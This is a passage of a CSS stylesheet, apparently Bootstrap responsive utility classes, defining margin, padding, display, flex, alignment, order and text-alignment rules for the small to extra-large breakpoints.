    .mx-sm-5 {
        margin-right: 3rem !important;
        margin-left: 3rem !important;
    }

    .mx-sm-auto {
        margin-right: auto !important;
        margin-left: auto !important;
    }

    .my-sm-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }

    .my-sm-1 {
        margin-top: 0.25rem !important;
        margin-bottom: 0.25rem !important;
    }

    .my-sm-2 {
        margin-top: 0.5rem !important;
        margin-bottom: 0.5rem !important;
    }

    .my-sm-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important;
    }

    .my-sm-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important;
    }

    .my-sm-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important;
    }

    .my-sm-auto {
        margin-top: auto !important;
        margin-bottom: auto !important;
    }

    .mt-sm-0 {
        margin-top: 0 !important;
    }

    .mt-sm-1 {
        margin-top: 0.25rem !important;
    }

    .mt-sm-2 {
        margin-top: 0.5rem !important;
    }

    .mt-sm-3 {
        margin-top: 1rem !important;
    }

    .mt-sm-4 {
        margin-top: 1.5rem !important;
    }

    .mt-sm-5 {
        margin-top: 3rem !important;
    }

    .mt-sm-auto {
        margin-top: auto !important;
    }

    .me-sm-0 {
        margin-right: 0 !important;
    }

    .me-sm-1 {
        margin-right: 0.25rem !important;
    }

    .me-sm-2 {
        margin-right: 0.5rem !important;
    }

    .me-sm-3 {
        margin-right: 1rem !important;
    }

    .me-sm-4 {
        margin-right: 1.5rem !important;
    }

    .me-sm-5 {
        margin-right: 3rem !important;
    }

    .me-sm-auto {
        margin-right: auto !important;
    }

    .mb-sm-0 {
        margin-bottom: 0 !important;
    }

    .mb-sm-1 {
        margin-bottom: 0.25rem !important;
    }

    .mb-sm-2 {
        margin-bottom: 0.5rem !important;
    }

    .mb-sm-3 {
        margin-bottom: 1rem !important;
    }

    .mb-sm-4 {
        margin-bottom: 1.5rem !important;
    }

    .mb-sm-5 {
        margin-bottom: 3rem !important;
    }

    .mb-sm-auto {
        margin-bottom: auto !important;
    }

    .ms-sm-0 {
        margin-left: 0 !important;
    }

    .ms-sm-1 {
        margin-left: 0.25rem !important;
    }

    .ms-sm-2 {
        margin-left: 0.5rem !important;
    }

    .ms-sm-3 {
        margin-left: 1rem !important;
    }

    .ms-sm-4 {
        margin-left: 1.5rem !important;
    }

    .ms-sm-5 {
        margin-left: 3rem !important;
    }

    .ms-sm-auto {
        margin-left: auto !important;
    }

    .p-sm-0 {
        padding: 0 !important;
    }

    .p-sm-1 {
        padding: 0.25rem !important;
    }

    .p-sm-2 {
        padding: 0.5rem !important;
    }

    .p-sm-3 {
        padding: 1rem !important;
    }

    .p-sm-4 {
        padding: 1.5rem !important;
    }

    .p-sm-5 {
        padding: 3rem !important;
    }

    .px-sm-0 {
        padding-right: 0 !important;
        padding-left: 0 !important;
    }

    .px-sm-1 {
        padding-right: 0.25rem !important;
        padding-left: 0.25rem !important;
    }

    .px-sm-2 {
        padding-right: 0.5rem !important;
        padding-left: 0.5rem !important;
    }

    .px-sm-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important;
    }

    .px-sm-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important;
    }

    .px-sm-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important;
    }

    .py-sm-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
    }

    .py-sm-1 {
        padding-top: 0.25rem !important;
        padding-bottom: 0.25rem !important;
    }

    .py-sm-2 {
        padding-top: 0.5rem !important;
        padding-bottom: 0.5rem !important;
    }

    .py-sm-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important;
    }

    .py-sm-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }

    .py-sm-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important;
    }

    .pt-sm-0 {
        padding-top: 0 !important;
    }

    .pt-sm-1 {
        padding-top: 0.25rem !important;
    }

    .pt-sm-2 {
        padding-top: 0.5rem !important;
    }

    .pt-sm-3 {
        padding-top: 1rem !important;
    }

    .pt-sm-4 {
        padding-top: 1.5rem !important;
    }

    .pt-sm-5 {
        padding-top: 3rem !important;
    }

    .pe-sm-0 {
        padding-right: 0 !important;
    }

    .pe-sm-1 {
        padding-right: 0.25rem !important;
    }

    .pe-sm-2 {
        padding-right: 0.5rem !important;
    }

    .pe-sm-3 {
        padding-right: 1rem !important;
    }

    .pe-sm-4 {
        padding-right: 1.5rem !important;
    }

    .pe-sm-5 {
        padding-right: 3rem !important;
    }

    .pb-sm-0 {
        padding-bottom: 0 !important;
    }

    .pb-sm-1 {
        padding-bottom: 0.25rem !important;
    }

    .pb-sm-2 {
        padding-bottom: 0.5rem !important;
    }

    .pb-sm-3 {
        padding-bottom: 1rem !important;
    }

    .pb-sm-4 {
        padding-bottom: 1.5rem !important;
    }

    .pb-sm-5 {
        padding-bottom: 3rem !important;
    }

    .ps-sm-0 {
        padding-left: 0 !important;
    }

    .ps-sm-1 {
        padding-left: 0.25rem !important;
    }

    .ps-sm-2 {
        padding-left: 0.5rem !important;
    }

    .ps-sm-3 {
        padding-left: 1rem !important;
    }

    .ps-sm-4 {
        padding-left: 1.5rem !important;
    }

    .ps-sm-5 {
        padding-left: 3rem !important;
    }

    .text-sm-start {
        text-align: left !important;
    }

    .text-sm-end {
        text-align: right !important;
    }

    .text-sm-center {
        text-align: center !important;
    }
}

@media (min-width: 768px) {
    .float-md-start {
        float: left !important;
    }

    .float-md-end {
        float: right !important;
    }

    .float-md-none {
        float: none !important;
    }

    .d-md-inline {
        display: inline !important;
    }

    .d-md-inline-block {
        display: inline-block !important;
    }

    .d-md-block {
        display: block !important;
    }

    .d-md-grid {
        display: grid !important;
    }

    .d-md-table {
        display: table !important;
    }

    .d-md-table-row {
        display: table-row !important;
    }

    .d-md-table-cell {
        display: table-cell !important;
    }

    .d-md-flex {
        display: flex !important;
    }

    .d-md-inline-flex {
        display: inline-flex !important;
    }

    .d-md-none {
        display: none !important;
    }

    .flex-md-fill {
        flex: 1 1 auto !important;
    }

    .flex-md-row {
        flex-direction: row !important;
    }

    .flex-md-column {
        flex-direction: column !important;
    }

    .flex-md-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-md-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-md-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-md-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-md-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-md-shrink-1 {
        flex-shrink: 1 !important;
    }

    .flex-md-wrap {
        flex-wrap: wrap !important;
    }

    .flex-md-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-md-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .gap-md-0 {
        gap: 0 !important;
    }

    .gap-md-1 {
        gap: 0.25rem !important;
    }

    .gap-md-2 {
        gap: 0.5rem !important;
    }

    .gap-md-3 {
        gap: 1rem !important;
    }

    .gap-md-4 {
        gap: 1.5rem !important;
    }

    .gap-md-5 {
        gap: 3rem !important;
    }

    .justify-content-md-start {
        justify-content: flex-start !important;
    }

    .justify-content-md-end {
        justify-content: flex-end !important;
    }

    .justify-content-md-center {
        justify-content: center !important;
    }

    .justify-content-md-between {
        justify-content: space-between !important;
    }

    .justify-content-md-around {
        justify-content: space-around !important;
    }

    .justify-content-md-evenly {
        justify-content: space-evenly !important;
    }

    .align-items-md-start {
        align-items: flex-start !important;
    }

    .align-items-md-end {
        align-items: flex-end !important;
    }

    .align-items-md-center {
        align-items: center !important;
    }

    .align-items-md-baseline {
        align-items: baseline !important;
    }

    .align-items-md-stretch {
        align-items: stretch !important;
    }

    .align-content-md-start {
        align-content: flex-start !important;
    }

    .align-content-md-end {
        align-content: flex-end !important;
    }

    .align-content-md-center {
        align-content: center !important;
    }

    .align-content-md-between {
        align-content: space-between !important;
    }

    .align-content-md-around {
        align-content: space-around !important;
    }

    .align-content-md-stretch {
        align-content: stretch !important;
    }

    .align-self-md-auto {
        align-self: auto !important;
    }

    .align-self-md-start {
        align-self: flex-start !important;
    }

    .align-self-md-end {
        align-self: flex-end !important;
    }

    .align-self-md-center {
        align-self: center !important;
    }

    .align-self-md-baseline {
        align-self: baseline !important;
    }

    .align-self-md-stretch {
        align-self: stretch !important;
    }

    .order-md-first {
        order: -1 !important;
    }

    .order-md-0 {
        order: 0 !important;
    }

    .order-md-1 {
        order: 1 !important;
    }

    .order-md-2 {
        order: 2 !important;
    }

    .order-md-3 {
        order: 3 !important;
    }

    .order-md-4 {
        order: 4 !important;
    }

    .order-md-5 {
        order: 5 !important;
    }

    .order-md-last {
        order: 6 !important;
    }

    .m-md-0 {
        margin: 0 !important;
    }

    .m-md-1 {
        margin: 0.25rem !important;
    }

    .m-md-2 {
        margin: 0.5rem !important;
    }

    .m-md-3 {
        margin: 1rem !important;
    }

    .m-md-4 {
        margin: 1.5rem !important;
    }

    .m-md-5 {
        margin: 3rem !important;
    }

    .m-md-auto {
        margin: auto !important;
    }

    .mx-md-0 {
        margin-right: 0 !important;
        margin-left: 0 !important;
    }

    .mx-md-1 {
        margin-right: 0.25rem !important;
        margin-left: 0.25rem !important;
    }

    .mx-md-2 {
        margin-right: 0.5rem !important;
        margin-left: 0.5rem !important;
    }

    .mx-md-3 {
        margin-right: 1rem !important;
        margin-left: 1rem !important;
    }

    .mx-md-4 {
        margin-right: 1.5rem !important;
        margin-left: 1.5rem !important;
    }

    .mx-md-5 {
        margin-right: 3rem !important;
        margin-left: 3rem !important;
    }

    .mx-md-auto {
        margin-right: auto !important;
        margin-left: auto !important;
    }

    .my-md-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }

    .my-md-1 {
        margin-top: 0.25rem !important;
        margin-bottom: 0.25rem !important;
    }

    .my-md-2 {
        margin-top: 0.5rem !important;
        margin-bottom: 0.5rem !important;
    }

    .my-md-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important;
    }

    .my-md-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important;
    }

    .my-md-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important;
    }

    .my-md-auto {
        margin-top: auto !important;
        margin-bottom: auto !important;
    }

    .mt-md-0 {
        margin-top: 0 !important;
    }

    .mt-md-1 {
        margin-top: 0.25rem !important;
    }

    .mt-md-2 {
        margin-top: 0.5rem !important;
    }

    .mt-md-3 {
        margin-top: 1rem !important;
    }

    .mt-md-4 {
        margin-top: 1.5rem !important;
    }

    .mt-md-5 {
        margin-top: 3rem !important;
    }

    .mt-md-auto {
        margin-top: auto !important;
    }

    .me-md-0 {
        margin-right: 0 !important;
    }

    .me-md-1 {
        margin-right: 0.25rem !important;
    }

    .me-md-2 {
        margin-right: 0.5rem !important;
    }

    .me-md-3 {
        margin-right: 1rem !important;
    }

    .me-md-4 {
        margin-right: 1.5rem !important;
    }

    .me-md-5 {
        margin-right: 3rem !important;
    }

    .me-md-auto {
        margin-right: auto !important;
    }

    .mb-md-0 {
        margin-bottom: 0 !important;
    }

    .mb-md-1 {
        margin-bottom: 0.25rem !important;
    }

    .mb-md-2 {
        margin-bottom: 0.5rem !important;
    }

    .mb-md-3 {
        margin-bottom: 1rem !important;
    }

    .mb-md-4 {
        margin-bottom: 1.5rem !important;
    }

    .mb-md-5 {
        margin-bottom: 3rem !important;
    }

    .mb-md-auto {
        margin-bottom: auto !important;
    }

    .ms-md-0 {
        margin-left: 0 !important;
    }

    .ms-md-1 {
        margin-left: 0.25rem !important;
    }

    .ms-md-2 {
        margin-left: 0.5rem !important;
    }

    .ms-md-3 {
        margin-left: 1rem !important;
    }

    .ms-md-4 {
        margin-left: 1.5rem !important;
    }

    .ms-md-5 {
        margin-left: 3rem !important;
    }

    .ms-md-auto {
        margin-left: auto !important;
    }

    .p-md-0 {
        padding: 0 !important;
    }

    .p-md-1 {
        padding: 0.25rem !important;
    }

    .p-md-2 {
        padding: 0.5rem !important;
    }

    .p-md-3 {
        padding: 1rem !important;
    }

    .p-md-4 {
        padding: 1.5rem !important;
    }

    .p-md-5 {
        padding: 3rem !important;
    }

    .px-md-0 {
        padding-right: 0 !important;
        padding-left: 0 !important;
    }

    .px-md-1 {
        padding-right: 0.25rem !important;
        padding-left: 0.25rem !important;
    }

    .px-md-2 {
        padding-right: 0.5rem !important;
        padding-left: 0.5rem !important;
    }

    .px-md-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important;
    }

    .px-md-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important;
    }

    .px-md-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important;
    }

    .py-md-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
    }

    .py-md-1 {
        padding-top: 0.25rem !important;
        padding-bottom: 0.25rem !important;
    }

    .py-md-2 {
        padding-top: 0.5rem !important;
        padding-bottom: 0.5rem !important;
    }

    .py-md-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important;
    }

    .py-md-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }

    .py-md-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important;
    }

    .pt-md-0 {
        padding-top: 0 !important;
    }

    .pt-md-1 {
        padding-top: 0.25rem !important;
    }

    .pt-md-2 {
        padding-top: 0.5rem !important;
    }

    .pt-md-3 {
        padding-top: 1rem !important;
    }

    .pt-md-4 {
        padding-top: 1.5rem !important;
    }

    .pt-md-5 {
        padding-top: 3rem !important;
    }

    .pe-md-0 {
        padding-right: 0 !important;
    }

    .pe-md-1 {
        padding-right: 0.25rem !important;
    }

    .pe-md-2 {
        padding-right: 0.5rem !important;
    }

    .pe-md-3 {
        padding-right: 1rem !important;
    }

    .pe-md-4 {
        padding-right: 1.5rem !important;
    }

    .pe-md-5 {
        padding-right: 3rem !important;
    }

    .pb-md-0 {
        padding-bottom: 0 !important;
    }

    .pb-md-1 {
        padding-bottom: 0.25rem !important;
    }

    .pb-md-2 {
        padding-bottom: 0.5rem !important;
    }

    .pb-md-3 {
        padding-bottom: 1rem !important;
    }

    .pb-md-4 {
        padding-bottom: 1.5rem !important;
    }

    .pb-md-5 {
        padding-bottom: 3rem !important;
    }

    .ps-md-0 {
        padding-left: 0 !important;
    }

    .ps-md-1 {
        padding-left: 0.25rem !important;
    }

    .ps-md-2 {
        padding-left: 0.5rem !important;
    }

    .ps-md-3 {
        padding-left: 1rem !important;
    }

    .ps-md-4 {
        padding-left: 1.5rem !important;
    }

    .ps-md-5 {
        padding-left: 3rem !important;
    }

    .text-md-start {
        text-align: left !important;
    }

    .text-md-end {
        text-align: right !important;
    }

    .text-md-center {
        text-align: center !important;
    }
}

@media (min-width: 992px) {
    .float-lg-start {
        float: left !important;
    }

    .float-lg-end {
        float: right !important;
    }

    .float-lg-none {
        float: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-grid {
        display: grid !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: inline-flex !important;
    }

    .d-lg-none {
        display: none !important;
    }

    .flex-lg-fill {
        flex: 1 1 auto !important;
    }

    .flex-lg-row {
        flex-direction: row !important;
    }

    .flex-lg-column {
        flex-direction: column !important;
    }

    .flex-lg-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-lg-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-lg-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-lg-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-lg-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-lg-shrink-1 {
        flex-shrink: 1 !important;
    }

    .flex-lg-wrap {
        flex-wrap: wrap !important;
    }

    .flex-lg-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-lg-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .gap-lg-0 {
        gap: 0 !important;
    }

    .gap-lg-1 {
        gap: 0.25rem !important;
    }

    .gap-lg-2 {
        gap: 0.5rem !important;
    }

    .gap-lg-3 {
        gap: 1rem !important;
    }

    .gap-lg-4 {
        gap: 1.5rem !important;
    }

    .gap-lg-5 {
        gap: 3rem !important;
    }

    .justify-content-lg-start {
        justify-content: flex-start !important;
    }

    .justify-content-lg-end {
        justify-content: flex-end !important;
    }

    .justify-content-lg-center {
        justify-content: center !important;
    }

    .justify-content-lg-between {
        justify-content: space-between !important;
    }

    .justify-content-lg-around {
        justify-content: space-around !important;
    }

    .justify-content-lg-evenly {
        justify-content: space-evenly !important;
    }

    .align-items-lg-start {
        align-items: flex-start !important;
    }

    .align-items-lg-end {
        align-items: flex-end !important;
    }

    .align-items-lg-center {
        align-items: center !important;
    }

    .align-items-lg-baseline {
        align-items: baseline !important;
    }

    .align-items-lg-stretch {
        align-items: stretch !important;
    }

    .align-content-lg-start {
        align-content: flex-start !important;
    }

    .align-content-lg-end {
        align-content: flex-end !important;
    }

    .align-content-lg-center {
        align-content: center !important;
    }

    .align-content-lg-between {
        align-content: space-between !important;
    }

    .align-content-lg-around {
        align-content: space-around !important;
    }

    .align-content-lg-stretch {
        align-content: stretch !important;
    }

    .align-self-lg-auto {
        align-self: auto !important;
    }

    .align-self-lg-start {
        align-self: flex-start !important;
    }

    .align-self-lg-end {
        align-self: flex-end !important;
    }

    .align-self-lg-center {
        align-self: center !important;
    }

    .align-self-lg-baseline {
        align-self: baseline !important;
    }

    .align-self-lg-stretch {
        align-self: stretch !important;
    }

    .order-lg-first {
        order: -1 !important;
    }

    .order-lg-0 {
        order: 0 !important;
    }

    .order-lg-1 {
        order: 1 !important;
    }

    .order-lg-2 {
        order: 2 !important;
    }

    .order-lg-3 {
        order: 3 !important;
    }

    .order-lg-4 {
        order: 4 !important;
    }

    .order-lg-5 {
        order: 5 !important;
    }

    .order-lg-last {
        order: 6 !important;
    }

    .m-lg-0 {
        margin: 0 !important;
    }

    .m-lg-1 {
        margin: 0.25rem !important;
    }

    .m-lg-2 {
        margin: 0.5rem !important;
    }

    .m-lg-3 {
        margin: 1rem !important;
    }

    .m-lg-4 {
        margin: 1.5rem !important;
    }

    .m-lg-5 {
        margin: 3rem !important;
    }

    .m-lg-auto {
        margin: auto !important;
    }

    .mx-lg-0 {
        margin-right: 0 !important;
        margin-left: 0 !important;
    }

    .mx-lg-1 {
        margin-right: 0.25rem !important;
        margin-left: 0.25rem !important;
    }

    .mx-lg-2 {
        margin-right: 0.5rem !important;
        margin-left: 0.5rem !important;
    }

    .mx-lg-3 {
        margin-right: 1rem !important;
        margin-left: 1rem !important;
    }

    .mx-lg-4 {
        margin-right: 1.5rem !important;
        margin-left: 1.5rem !important;
    }

    .mx-lg-5 {
        margin-right: 3rem !important;
        margin-left: 3rem !important;
    }

    .mx-lg-auto {
        margin-right: auto !important;
        margin-left: auto !important;
    }

    .my-lg-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }

    .my-lg-1 {
        margin-top: 0.25rem !important;
        margin-bottom: 0.25rem !important;
    }

    .my-lg-2 {
        margin-top: 0.5rem !important;
        margin-bottom: 0.5rem !important;
    }

    .my-lg-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important;
    }

    .my-lg-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important;
    }

    .my-lg-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important;
    }

    .my-lg-auto {
        margin-top: auto !important;
        margin-bottom: auto !important;
    }

    .mt-lg-0 {
        margin-top: 0 !important;
    }

    .mt-lg-1 {
        margin-top: 0.25rem !important;
    }

    .mt-lg-2 {
        margin-top: 0.5rem !important;
    }

    .mt-lg-3 {
        margin-top: 1rem !important;
    }

    .mt-lg-4 {
        margin-top: 1.5rem !important;
    }

    .mt-lg-5 {
        margin-top: 3rem !important;
    }

    .mt-lg-auto {
        margin-top: auto !important;
    }

    .me-lg-0 {
        margin-right: 0 !important;
    }

    .me-lg-1 {
        margin-right: 0.25rem !important;
    }

    .me-lg-2 {
        margin-right: 0.5rem !important;
    }

    .me-lg-3 {
        margin-right: 1rem !important;
    }

    .me-lg-4 {
        margin-right: 1.5rem !important;
    }

    .me-lg-5 {
        margin-right: 3rem !important;
    }

    .me-lg-auto {
        margin-right: auto !important;
    }

    .mb-lg-0 {
        margin-bottom: 0 !important;
    }

    .mb-lg-1 {
        margin-bottom: 0.25rem !important;
    }

    .mb-lg-2 {
        margin-bottom: 0.5rem !important;
    }

    .mb-lg-3 {
        margin-bottom: 1rem !important;
    }

    .mb-lg-4 {
        margin-bottom: 1.5rem !important;
    }

    .mb-lg-5 {
        margin-bottom: 3rem !important;
    }

    .mb-lg-auto {
        margin-bottom: auto !important;
    }

    .ms-lg-0 {
        margin-left: 0 !important;
    }

    .ms-lg-1 {
        margin-left: 0.25rem !important;
    }

    .ms-lg-2 {
        margin-left: 0.5rem !important;
    }

    .ms-lg-3 {
        margin-left: 1rem !important;
    }

    .ms-lg-4 {
        margin-left: 1.5rem !important;
    }

    .ms-lg-5 {
        margin-left: 3rem !important;
    }

    .ms-lg-auto {
        margin-left: auto !important;
    }

    .p-lg-0 {
        padding: 0 !important;
    }

    .p-lg-1 {
        padding: 0.25rem !important;
    }

    .p-lg-2 {
        padding: 0.5rem !important;
    }

    .p-lg-3 {
        padding: 1rem !important;
    }

    .p-lg-4 {
        padding: 1.5rem !important;
    }

    .p-lg-5 {
        padding: 3rem !important;
    }

    .px-lg-0 {
        padding-right: 0 !important;
        padding-left: 0 !important;
    }

    .px-lg-1 {
        padding-right: 0.25rem !important;
        padding-left: 0.25rem !important;
    }

    .px-lg-2 {
        padding-right: 0.5rem !important;
        padding-left: 0.5rem !important;
    }

    .px-lg-3 {
        padding-right: 1rem !important;
        padding-left: 1rem !important;
    }

    .px-lg-4 {
        padding-right: 1.5rem !important;
        padding-left: 1.5rem !important;
    }

    .px-lg-5 {
        padding-right: 3rem !important;
        padding-left: 3rem !important;
    }

    .py-lg-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
    }

    .py-lg-1 {
        padding-top: 0.25rem !important;
        padding-bottom: 0.25rem !important;
    }

    .py-lg-2 {
        padding-top: 0.5rem !important;
        padding-bottom: 0.5rem !important;
    }

    .py-lg-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important;
    }

    .py-lg-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important;
    }

    .py-lg-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important;
    }

    .pt-lg-0 {
        padding-top: 0 !important;
    }

    .pt-lg-1 {
        padding-top: 0.25rem !important;
    }

    .pt-lg-2 {
        padding-top: 0.5rem !important;
    }

    .pt-lg-3 {
        padding-top: 1rem !important;
    }

    .pt-lg-4 {
        padding-top: 1.5rem !important;
    }

    .pt-lg-5 {
        padding-top: 3rem !important;
    }

    .pe-lg-0 {
        padding-right: 0 !important;
    }

    .pe-lg-1 {
        padding-right: 0.25rem !important;
    }

    .pe-lg-2 {
        padding-right: 0.5rem !important;
    }

    .pe-lg-3 {
        padding-right: 1rem !important;
    }

    .pe-lg-4 {
        padding-right: 1.5rem !important;
    }

    .pe-lg-5 {
        padding-right: 3rem !important;
    }

    .pb-lg-0 {
        padding-bottom: 0 !important;
    }

    .pb-lg-1 {
        padding-bottom: 0.25rem !important;
    }

    .pb-lg-2 {
        padding-bottom: 0.5rem !important;
    }

    .pb-lg-3 {
        padding-bottom: 1rem !important;
    }

    .pb-lg-4 {
        padding-bottom: 1.5rem !important;
    }

    .pb-lg-5 {
        padding-bottom: 3rem !important;
    }

    .ps-lg-0 {
        padding-left: 0 !important;
    }

    .ps-lg-1 {
        padding-left: 0.25rem !important;
    }

    .ps-lg-2 {
        padding-left: 0.5rem !important;
    }

    .ps-lg-3 {
        padding-left: 1rem !important;
    }

    .ps-lg-4 {
        padding-left: 1.5rem !important;
    }

    .ps-lg-5 {
        padding-left: 3rem !important;
    }

    .text-lg-start {
        text-align: left !important;
    }

    .text-lg-end {
        text-align: right !important;
    }

    .text-lg-center {
        text-align: center !important;
    }
}

@media (min-width: 1200px) {
    .float-xl-start {
        float: left !important;
    }

    .float-xl-end {
        float: right !important;
    }

    .float-xl-none {
        float: none !important;
    }

    .d-xl-inline {
        display: inline !important;
    }

    .d-xl-inline-block {
        display: inline-block !important;
    }

    .d-xl-block {
        display: block !important;
    }

    .d-xl-grid {
        display: grid !important;
    }

    .d-xl-table {
        display: table !important;
    }

    .d-xl-table-row {
        display: table-row !important;
    }

    .d-xl-table-cell {
        display: table-cell !important;
    }

    .d-xl-flex {
        display: flex !important;
    }

    .d-xl-inline-flex {
        display: inline-flex !important;
    }

    .d-xl-none {
        display: none !important;
    }

    .flex-xl-fill {
        flex: 1 1 auto !important;
    }

    .flex-xl-row {
        flex-direction: row !important;
    }

    .flex-xl-column {
        flex-direction: column !important;
    }

    .flex-xl-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-xl-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-xl-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-xl-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-xl-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-xl-shrink-1 {
        flex-shrink: 1 !important;
    }

    .flex-xl-wrap {
        flex-wrap: wrap !important;
    }

    .flex-xl-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-xl-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .gap-xl-0 {
        gap: 0 !important;
    }

    .gap-xl-1 {
        gap: 0.25rem !important;
    }

    .gap-xl-2 {
        gap: 0.5rem !important;
    }

    .gap-xl-3 {
        gap: 1rem !important;
    }

    .gap-xl-4 {
        gap: 1.5rem !important;
    }

    .gap-xl-5 {
        gap: 3rem !important;
    }

    .justify-content-xl-start {
        justify-content: flex-start !important;
    }

    .justify-content-xl-end {
        justify-content: flex-end !important;
    }

    .justify-content-xl-center {
        justify-content: center !important;
    }

    .justify-content-xl-between {
        justify-content: space-between !important;
    }

    .justify-content-xl-around {
        justify-content: space-around !important;
    }

    .justify-content-xl-evenly {
        justify-content: space-evenly !important;
    }

    .align-items-xl-start {
        align-items: flex-start !important;
    }

    .align-items-xl-end {
        align-items: flex-end !important;
    }

    .align-items-xl-center {
        align-items: center !important;
    }

    .align-items-xl-baseline {
        align-items: baseline !important;
    }

    .align-items-xl-stretch {
        align-items: stretch !important;
    }

    .align-content-xl-start {
        align-content: flex-start !important;
    }

    .align-content-xl-end {
        align-content: flex-end !important;
    }

    .align-content-xl-center {
        align-content: center !important;
    }

    .align-content-xl-between {
        align-content: space-between !important;
    }

    .align-content-xl-around {
        align-content: space-around !important;
    }

    .align-content-xl-stretch {
        align-content: stretch !important;
    }

    .align-self-xl-auto {
        align-self: auto !important;
    }

    .align-self-xl-start {
        align-self: flex-start !important;
    }

    .align-self-xl-end {
        align-self: flex-end !important;
    }

    .align-self-xl-center {
        align-self: center !important;
    }

    .align-self-xl-baseline {
        align-self: baseline !important;
    }

    .align-self-xl-stretch {
        align-self: stretch !important;
    }

    .order-xl-first {
        order: -1 !important;
    }

    .order-xl-0 {
        order: 0 !important;
    }

    .order-xl-1 {
        order: 1 !important;
    }

    .order-xl-2 {
        order: 2 !important;
    }

    .order-xl-3 {
        order: 3 !important;
    }

    .order-xl-4 {
        order: 4 !important;
    }

    .order-xl-5 {
        order: 5 !important;
    }

    .order-xl-last {
        order: 6 !important;
    }

    .m-xl-0 {
        margin: 0 !important;
    }

    .m-xl-1 {
        margin: 0.25rem !important;
    }

    .m-xl-2 {
        margin: 0.5rem !important;
    }

    .m-xl-3 {
        margin: 1rem !important;
    }

    .m-xl-4 {
        margin: 1.5rem !important;
    }

    .m-xl-5 {
        margin: 3rem !important;
    }

    .m-xl-auto {
        margin: auto !important;
    }

    .mx-xl-0 {
        margin-right: 0 !important;
        margin-left: 0 !important;
    }

    .mx-xl-1 {
        margin-right: 0.25rem !important;
        margin-left: 0.25rem !important;
    }

    .mx-xl-2 {
        margin-right: 0.5rem !important;
        margin-left: 0.5rem !important;
    }

    .mx-xl-3 {
        margin-right: 1rem !important;
        margin-left: 1rem !important;
    }

    .mx-xl-4 {
        margin-right: 1.5rem !important;
        margin-left: 1.5rem !important;
    }

    .mx-xl-5 {
        margin-right: 3rem !important;
        margin-left: 3rem !important;
    }

    .mx-xl-auto {
        margin-right: auto !important;
        margin-left: auto !important;
    }

    .my-xl-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }

    .my-xl-1 {
        margin-top: 0.25rem !important;
        margin-bottom: 0.25rem !important;
    }

    .my-xl-2 {
        margin-top: 0.5rem !important;
        margin-bottom: 0.5rem !important;
    }

    .my-xl-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important;
    }

    .my-xl-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important;
    }

    .my-xl-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important;
    }

    .my-xl-auto {
        margin-top: auto !important;
        margin-bottom: auto !important;
    }

    .mt-xl-0 {
        margin-top: 0 !important;
    }

    .mt-xl-1 {
        margin-top: 0.25rem !important;
    }

    .mt-xl-2 {
        margin-top: 0.5rem !important;
    }

    .mt-xl-3 {
        margin-top: 1rem !important;
    }

    .mt-xl-4 {
        margin-top: 1.5rem !important;
    }

    .mt-xl-5 {
        margin-top: 3rem !important;
    }

    .mt-xl-auto {
        margin-top: auto !important;
    }

    .me-xl-0 {
        margin-right: 0 !important;
    }

    .me-xl-1 {
